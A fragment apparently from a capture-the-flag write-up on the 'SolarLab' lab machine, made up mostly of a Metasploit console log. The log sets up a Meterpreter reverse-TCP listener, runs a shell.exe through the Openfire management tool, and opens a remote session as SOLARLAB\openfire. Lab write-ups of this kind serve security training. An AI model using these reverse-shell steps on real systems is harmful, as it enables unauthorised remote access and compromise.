 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lport 2121
lport => 2121
openfire management tool
msf6 exploit(multi/handler) > set lhost 10.10.14.5
lhost => 10.10.14.5
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
Execute command
c:\users\public\downloads\shell.exe
[*] Started reverse TCP handler on 10.10.14.5:2121
Execute
[*] Sending stage (176198 bytes) to 10.10.11.16
[*] Meterpreter session 1 opened (10.10.14.5:2121 -> 10.10.11.16:58341) at 2024-10-01 01:41:00 -0400
solarlab\openfire
meterpreter > getuid
Server username: SOLARLAB\openfire
meterpreter >